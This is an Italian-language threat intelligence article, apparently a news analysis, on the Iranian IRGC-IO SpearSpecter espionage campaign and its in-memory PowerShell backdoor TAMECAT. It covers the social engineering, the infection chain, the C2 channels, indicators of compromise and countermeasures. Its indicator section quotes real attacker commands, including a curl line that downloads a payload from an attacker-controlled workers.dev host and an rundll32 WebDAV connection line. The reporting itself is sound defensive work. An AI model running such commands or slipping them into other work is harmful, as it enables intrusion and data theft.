



La scoperta della campagna SpearSpecter, attribuita ad attori iraniani affiliati all’Organizzazione di Intelligence del Corpo delle Guardie della Rivoluzione Islamica (IRGC-IO), segna un salto di qualità nelle operazioni di cyber-spionaggio statale. La minaccia, individuata dall’Agenzia Nazionale Digitale israeliana, combina ingegneria sociale prolungata, malware fileless e canali di comando e controllo multipli per infiltrare obiettivi governativi di alto profilo e le loro cerchie familiari. Il cuore tecnico dell’operazione è un backdoor PowerShell modulare denominato TAMECAT, progettato per mantenere accesso remoto persistente e sottrarre dati sensibili in modo invisibile. Gli analisti descrivono SpearSpecter come un’evoluzione diretta di gruppi già noti come APT42, Mint Sandstorm, Educated Manticore e CharmingCypress, ma con una maggiore sofisticazione psicologica e operativa.

L’approccio degli attaccanti si distingue per l’uso combinato di falsi profili, conversazioni reali su WhatsApp e inviti a eventi istituzionali, che instaurano un rapporto di fiducia con la vittima prima della compromissione. Una volta attivato il payload, TAMECAT opera esclusivamente in memoria, impiegando tecniche di living-off-the-land per confondersi con processi legittimi e ridurre la visibilità forense.

Origine e struttura della campagna

L’infrastruttura di SpearSpecter è stata attiva a partire da agosto 2025, con domini registrati come cloudcaravan.info e filenest.info, utilizzati per distribuire documenti lure caricati su OneDrive. Le vittime ricevevano email personalizzate o messaggi diretti con link apparentemente legittimi che, una volta cliccati, avviavano una sequenza d’infezione basata su WebDAV e file LNK malevoli.





Il primo contatto con l’utente sfrutta il protocollo search-ms di Windows per aprire Explorer e collegarsi a server compromessi come datadrift.somee.com. Il file LNK esegue un comando che scarica da Cloudflare Workers uno script batch offuscato, poi convertito in codice PowerShell tramite Invoke-Expression. Questo codice carica i moduli TAMECAT direttamente in memoria, attivando la comunicazione con i server C2 su HTTPS, Discord e Telegram.

Ogni modulo riceve comandi cifrati con AES-256 CBC utilizzando una chiave statica e un IV casuale trasmesso nell’header Sec-Host, una tecnica pensata per evadere l’ispezione dei pacchetti. Le attività persistenti vengono gestite tramite chiavi di registro come HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Renovation, che attiva script beacon all’avvio del sistema, mentre ulteriori callback segnalano la disponibilità degli host attraverso Firebase.

Tecniche di evasione e canali C2

Gli analisti hanno osservato l’impiego sistematico di Living-off-the-Land Binaries (LOLBins) quali conhost.exe, curl.exe e msedge.exe, usate per eseguire comandi, scaricare payload e simulare attività legittime di sistema. Le comunicazioni verso i server C2 avvengono attraverso canali mascherati nei flussi HTTPS standard o sfruttando bot Telegram e webhook Discord, una scelta che garantisce resilienza e anonimato operativo. Le pagine di phishing utilizzate come esca supportano 43 lingue e includono falsi CAPTCHA “Verified by Visa”, rendendo l’interazione credibile. Questi portali sono in grado di validare numeri di carte di credito tramite l’algoritmo Luhn, simulando processi reali di autenticazione e in alcuni casi tentando microtransazioni in background. TAMECAT si distingue per la capacità di caricare moduli aggiuntivi in base al contesto della vittima: keylogger temporanei, estrazione dei file OST di Outlook, credenziali salvate nei browser e screenshot mirati. L’assenza di scritture permanenti sul disco riduce drasticamente le tracce rilevabili dagli antivirus tradizionali.

Ingegneria sociale e targeting esteso

L’aspetto più insidioso di SpearSpecter è la componente umana. Gli operatori dell’IRGC-IO instaurano contatti diretti con le vittime, spesso fingendosi organizzatori di conferenze, ricercatori accademici o funzionari NATO, per ottenere un dialogo informale e convincente. Le interazioni su WhatsApp, talvolta protratte per settimane, portano alla condivisione di file compromessi o link a inviti personalizzati. In diversi casi, i bersagli primari erano ufficiali della difesa e del governo, ma anche familiari e collaboratori, sfruttati come vettori laterali per accedere a reti più sensibili. Questa strategia di “soft infiltration” amplia la superficie d’attacco e consente di raccogliere informazioni relazionali utili a operazioni successive. Gli investigatori segnalano che i dati esfiltrati comprendono documenti, identità digitali e metadati di sistema, utilizzati per mappare la struttura delle organizzazioni colpite. Il malware adotta un modello di raccolta selettiva — definito smash-and-grab — che privilegia piccoli frammenti di dati difficili da correlare, riducendo la possibilità di rilevamento tramite anomalie di rete.

Indicatori di compromissione e tracciamento

Le indagini hanno identificato diversi indicatori di compromissione (IOC) associati a SpearSpecter:

- Domini di delivery: datadrift.somee.com, line.completely.workers.dev, filenest.info, cloudcaravan.info.

- Server C2: eaggcz2fj7yzqdzx97i96.darijo-bosanac-dl.workers.dev, webhook Discord dedicati e bot Telegram registrati in Paesi terzi.

- Registry keys di persistenza: HKCU:\SOFTWARE\MSCore\config, HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Renovation, HKU:<SID>\Environment\UserInitMprLogonScript.

- File di appoggio: %LOCALAPPDATA%\Microsoft\Windows\AutoUpdate\fhgPczTORoCNEDsm.txt, %LOCALAPPDATA%\Caches\FileCrawler.txt.

Le comunicazioni malevole contengono comandi comerundll32.exe C:\WINDOWS\system32\davclnt.dll, DavSetCookie datadrift.somee.com@SSL

ecmd /c curl --ssl-no-revoke -o vgh.txt https://line.completely.workers.dev/aoh5,

seguiti da rinomina e avvio di batch temporanei. Gli operatori utilizzano inoltre server staging su S3 e piattaforme come scalingo.io per ospitare payload cifrati.

Contromisure e difesa preventiva

Le contromisure consigliate includono l’attivazione del logging PowerShell Script Block e l’uso di Sysmon o EDR per monitorare attività anomale legate a curl, cmd o processi rundll32. È raccomandato disabilitare il protocollo search-ms tramite il Registro di sistema per impedire l’esecuzione automatica dei file LNK remoti. Le organizzazioni dovrebbero implementare politiche di hardening PowerShell con Constrained Language Mode e AMSI, bloccare header sospetti come Sec-Host e filtrare connessioni in uscita verso Telegram e Discord se non necessarie. Sul piano umano, è essenziale un programma di formazione anti-phishing specifico per personale dirigenziale, poiché SpearSpecter sfrutta relazioni sociali più che vulnerabilità tecniche. Le difese efficaci combinano quindi educazione, monitoraggio comportamentale e segmentazione di rete per isolare rapidamente endpoint compromessi.

Valutazione strategica e conclusioni

L’indagine dell’Agenzia Nazionale Digitale israeliana evidenzia come SpearSpecter rappresenti una nuova generazione di minacce iraniane, dove la frontiera tra inganno psicologico e attacco informatico si fa sempre più sottile. Il backdoor TAMECAT dimostra una maturità tecnica notevole: architettura modulare, esecuzione in memoria, crittografia avanzata e sfruttamento di infrastrutture legittime per il comando e controllo. La campagna dimostra la capacità dell’IRGC-IO di evolversi oltre le operazioni classiche di APT42, puntando su obiettivi mirati e strategie di lungo periodo. La combinazione di social engineering, tattiche stealth e uso di canali C2 commerciali rende SpearSpecter particolarmente pericolosa per governi e organizzazioni internazionali. Secondo gli esperti, la difesa efficace richiede cooperazione internazionale e condivisione rapida degli IOC, oltre all’adozione di sistemi di detection basati sul comportamento. SpearSpecter conferma che lo spionaggio digitale iraniano rimane uno dei fronti più attivi e adattivi del panorama cyber globale.

Iscriviti alla Newsletter

Non perdere le analisi settimanali: Entra nella Matrice Digitale.

Matrice Digitale partecipa al Programma Affiliazione Amazon EU. In qualità di Affiliato Amazon, ricevo un guadagno dagli acquisti idonei. Questo non influenza i prezzi per te.